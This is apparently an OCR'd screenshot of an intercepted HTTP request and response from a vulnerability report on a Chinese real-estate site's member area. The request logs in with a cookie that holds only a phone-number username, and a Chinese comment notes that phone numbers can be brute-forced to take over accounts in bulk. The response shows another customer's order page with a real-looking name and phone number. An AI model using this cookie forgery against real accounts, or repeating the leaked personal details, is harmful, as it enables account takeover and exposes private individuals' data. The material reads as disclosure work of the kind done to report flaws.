 Request
Raw Params Headers Hex
GET /member/myfdd/index HTTP/1.1
Host: my.fangdd.com
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/35.0.1916.114 Safari/537.36
Referer: http://my.fangdd.com/member/myfdd/index
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: fddUserName=150 ;
可对手机号进行爆破，批量获取账号
Response
Raw Headers Hex HTML Render
class="btn-pure">付款</a><br/>
<a
href="/member/order/cancel?orderId=916">取消订单</a>
</div>
</td>
<td class="th-6">
<p>韩静</p>
<p>15261118267</p>
</td>
</tr>
</table>
</li>
</div>
<div class="page-wrap" style="text-align:center">
</div>